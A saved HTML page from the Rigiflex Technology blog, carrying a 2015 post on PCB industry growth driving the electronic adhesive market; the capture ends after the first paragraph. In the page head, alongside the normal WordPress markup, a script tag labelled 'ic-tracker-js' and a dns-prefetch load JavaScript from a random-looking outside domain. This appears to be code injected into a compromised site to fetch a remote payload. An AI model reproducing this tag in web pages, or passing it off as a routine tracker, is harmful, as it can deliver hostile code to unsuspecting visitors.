

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/
body_size: 9412
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.rigiflex.com/blog/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports - Rigiflex Technology Inc. Blog</title>
	<meta name="description" content="Discover how the rapid growth of the PCB industry is driving demand in the electronic adhesive market, especially across Asia-Pacific, Europe, and North America." />
	<link rel="canonical" href="https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports - Rigiflex Technology Inc. Blog" />
	<meta property="og:description" content="Discover how the rapid growth of the PCB industry is driving demand in the electronic adhesive market, especially across Asia-Pacific, Europe, and North America." />
	<meta property="og:url" content="https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/" />
	<meta property="og:site_name" content="Rigiflex Technology Inc. Blog" />
	<meta property="article:published_time" content="2015-06-08T06:34:19+00:00" />
	<meta property="article:modified_time" content="2025-06-18T09:22:18+00:00" />
	<meta property="og:image" content="https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rigiflex Technology Inc." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rigiflex Technology Inc." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/","url":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/","name":"Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports - Rigiflex Technology Inc. Blog","isPartOf":{"@id":"https://www.rigiflex.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/#primaryimage"},"image":{"@id":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/#primaryimage"},"thumbnailUrl":"https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png","datePublished":"2015-06-08T06:34:19+00:00","dateModified":"2025-06-18T09:22:18+00:00","author":{"@id":"https://www.rigiflex.com/blog/#/schema/person/4c55d49d61ae6c98911fa771cf0faf30"},"description":"Discover how the rapid growth of the PCB industry is driving demand in the electronic adhesive market, especially across Asia-Pacific, Europe, and North America.","breadcrumb":{"@id":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/#primaryimage","url":"https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png","contentUrl":"https://www.rigiflex.com/blog/wp-content/uploads/2015/06/138.png"},{"@type":"BreadcrumbList","@id":"https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rigiflex.com/blog/"},{"@type":"ListItem","position":2,"name":"Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports"}]},{"@type":"WebSite","@id":"https://www.rigiflex.com/blog/#website","url":"https://www.rigiflex.com/blog/","name":"Rigiflex Technology Inc. Blog","description":"Manufacturers of Rigid, Flex and Rigid-Flex Circuit Boards","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rigiflex.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.rigiflex.com/blog/#/schema/person/4c55d49d61ae6c98911fa771cf0faf30","name":"Rigiflex Technology Inc.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rigiflex.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/31ba8d7220496c5ceefe8d379c7dd1fdc045604cb45374d22fcfc4386eb55f72?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31ba8d7220496c5ceefe8d379c7dd1fdc045604cb45374d22fcfc4386eb55f72?s=96&d=mm&r=g","caption":"Rigiflex Technology Inc."},"url":"https://www.rigiflex.com/blog/author/rigiflex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rigiflex Technology Inc. Blog &raquo; Feed" href="https://www.rigiflex.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rigiflex Technology Inc. Blog &raquo; Comments Feed" href="https://www.rigiflex.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rigiflex.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rigiflex.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.rigiflex.com/blog/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://www.rigiflex.com/blog/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.rigiflex.com/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.rigiflex.com/blog/wp-content/themes/melos/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://www.rigiflex.com/blog/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://www.rigiflex.com/blog/wp-content/themes/melos/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://www.rigiflex.com/blog/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769040467" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rigiflex.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rigiflex.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rigiflex.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rigiflex.com/blog/wp-json/wp/v2/posts/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rigiflex.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.rigiflex.com/blog/?p=218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rigiflex.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rigiflex.com%2Fblog%2Fadvancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rigiflex.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rigiflex.com%2Fblog%2Fadvancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports%2F&#038;format=xml" />
<style type="text/css">
#pre-header-social li.facebook a,#pre-header-social li.facebook a:hover {background: url("https://www.rigiflex.com/blog/wp-content/uploads/2023/09/Facebook-Logo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#pre-header-social li.facebook i {display: none;}
#post-footer-social li.facebook a,#post-footer-social li.facebook a:hover {background: url("https://www.rigiflex.com/blog/wp-content/uploads/2023/09/Facebook-Logo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#post-footer-social li.facebook i {display: none;}
#pre-header-social li.twitter a,#pre-header-social li.twitter a:hover {background: url("https://www.rigiflex.com/blog/wp-content/uploads/2023/09/Twitter-Logo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#pre-header-social li.twitter i {display: none;}
#post-footer-social li.twitter a,#post-footer-social li.twitter a:hover {background: url("https://www.rigiflex.com/blog/wp-content/uploads/2023/09/Twitter-Logo.png") no-repeat center;background-size: 25px;-webkit-border-radius: 0;-moz-border-radius: 0;-o-border-radius: 0;border-radius: 0;}
#post-footer-social li.twitter i {display: none;}
</style><link rel="icon" href="https://www.rigiflex.com/blog/wp-content/uploads/2024/02/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.rigiflex.com/blog/wp-content/uploads/2024/02/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rigiflex.com/blog/wp-content/uploads/2024/02/Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.rigiflex.com/blog/wp-content/uploads/2024/02/Favicon.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-218 single-format-standard wp-theme-melos layout-sidebar-right layout-responsive pre-header-style1 header-style1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			<div id="pre-header-social"><ul><li class="social message">Follow Us</li><li class="social facebook"><a href="https://www.facebook.com/RigiflexTechnologyInc" data-tip="bottom" data-original-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/rigiflextech" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div>
			
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-home" class="menu"><li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://www.rigiflex.com">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.rigiflex.com/company-profile">Company Profile</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://www.rigiflex.com/industry-served">Industries &#038; Application</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.rigiflex.com/contact-us">Contact Us</a></li>
</ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a rel="home" href="https://www.rigiflex.com/blog/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Rigiflex Technology Inc. Blog">Rigiflex Technology Inc. Blog</h1><h2 class="site-description" title="Manufacturers of Rigid, Flex and Rigid-Flex Circuit Boards">Manufacturers of Rigid, Flex and Rigid-Flex Circuit Boards</h2></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-home-2" class="menu"><li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rigiflex.com/blog/"><span>Home</span></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rigiflex.com/products-services"><span>Products &#038; Services</span></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rigiflex.com/capabilities"><span>Capabilities</span></a></li>
<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rigiflex.com/pcb-quote"><span>Online PCB Quote</span></a></li>
</ul>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-home-3" class=""><li id="res-menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rigiflex.com/blog/"><span>Home</span></a></li>
<li id="res-menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rigiflex.com/products-services"><span>Products &#038; Services</span></a></li>
<li id="res-menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rigiflex.com/capabilities"><span>Capabilities</span></a></li>
<li id="res-menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rigiflex.com/pcb-quote"><span>Online PCB Quote</span></a></li>
</ul></div></div>
		
		<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><div id="breadcrumbs"><div id="breadcrumbs-core"><a href="https://www.rigiflex.com/blog/">Home</a><span class="delimiter"> / </span> Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports</div></div><h1 class="page-title"><span>Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports</span></h1></div></div></div>
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				
		<article id="post-218" class="post-218 post type-post status-publish format-standard hentry category-industrial format-nomedia">

				<header class="entry-header"><h3 class="post-title">Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports</h3><div class="entry-meta"><span class="date"><a href="https://www.rigiflex.com/blog/advancements-in-the-pcb-industry-fuel-the-growth-of-electronic-adhesive-market-according-to-market-reports/" title="Advancements in the PCB Industry Fuel the Growth of Electronic Adhesive Market, according to Market Reports"><time datetime="2015-06-08T06:34:19+00:00"><span class="date-month">June 8, 2015</span></time></a></span><span class="author"><a href="https://www.rigiflex.com/blog/author/rigiflex/" title="View all posts by Rigiflex Technology Inc." rel="author">Rigiflex Technology Inc.</a></span><span class="category"><a href="https://www.rigiflex.com/blog/category/industrial/" rel="category tag">Industrial</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
			<p align="justify">The electronic adhesive industry is growing day by day at a faster rate. It has been noted that, continual growth of the PCB industry contributes largely to the developments in the electronic adhesive industry. This is because, production of small to large PCB boards requires electronic adhesives of several kinds to bond different components reliably. Without the use of right and high quality adhesives, PCB fabrication activities will be stagnated.</p>
